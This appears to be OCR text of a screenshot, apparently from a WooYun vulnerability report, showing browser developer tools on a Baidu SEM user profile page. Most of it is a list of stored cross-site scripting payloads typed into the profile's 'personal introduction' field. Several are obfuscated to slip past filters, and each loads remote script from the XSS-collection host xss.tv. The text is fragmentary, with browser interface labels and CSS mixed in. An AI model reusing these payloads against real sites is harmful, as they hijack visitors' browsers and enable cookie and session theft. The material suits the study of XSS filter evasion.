 » 文件 查看 收藏 工具 帮助
http://sem.baidu.com/site/index 加速器 习近平会沙特国王
收藏 石川
百度信誉——产品 账户信息 用户中心-百度sem管理 XSS测试平台,XSS教程,X
推广账号：
百度HI：
QQ：
MSN：
新浪微博：
个人主页：
个人介绍： IPt/**/src=http://xss.tv/rjhrKD>ipt> eval($.get('http://xss.tv/rjhrKD'))$.getScript('http://xss.tv/rjhrKD')
Elements Network Sources Timeline Profiles Resources Audits Console 4
<li>…</li>
<li>
<label class="inner-block ta-r">个人介绍：</label>
<textarea class="textarea" name="User[user_detail]"></textarea>
<script src="http://xss.tv/rjhrKD"></script>
<img src="#" id="xssyou" style="display:none" onerror="eval(unescape(/
var%20b%3Ddocument.createElement%28%22script%22%29%3Bb.src%3D%22http%3A%2F%2Fxss.tv%2FrjhrKD%22%3B%28document.getElementsByTagName%28%22HEAD%22%29%5B0%5D%7C%7Cdocument.body%29.appendChild%28b%29%3B/.source));//">
<script ** src="http://xss.tv/rjhrKD"></script>
<scrscriptipt ** src="http://xss.tv/rjhrKD"></scrscriptipt>
<scr<script>
"IPt/**/src=http://xss.tv/rjhrKD>ipt>"
<img src="1" onerror="this.src=http://xss.tv/rjhrKD">
"eval($.get('http://xss.tv/rjhrKD'))$.getScript('http://xss.tv/rjhrKD')"
<img onerror="$(function() { var s=unescape('%3cscr'+'ipt '+'src=http://xss.tv/rjhrKD' +'%3e'+'%3c%2fscr'+'ipt'+'%3e'); $('body').append(s) })" src="1">
<script src="http://xss.tv/rjhrKD"></script>
<img src="1" onerror="$.get('http://xss.tv/rjhrKD')">
"$.get(location.hash.slice(1))""
<script src="http://xss.tv/rjhrKD"></script>
"/>""
<script src="http://xss.tv/rjhrKD"></script>
<svg onload="document.body.appendChild(document.createElement(/script/.source)).src='http://xss.tv/rjhrKD'</textarea"></svg>
Styles Computed Event Listeners »
element.style {
}
.textarea { sty
padding: 5px;
vertical-align: text-top;
overflow: auto;
resize: none;
width: 300px;
height: 112px;
}
.input, .textarea { st
width: 222px;
height: 22px;
line-height: 22px;
border: 1px solid #CCC;
padding: 2px 5px;
font-size: 12px;
vertical-align: middle;
background: url(../img/text_bg.jpg
www.wooyun.org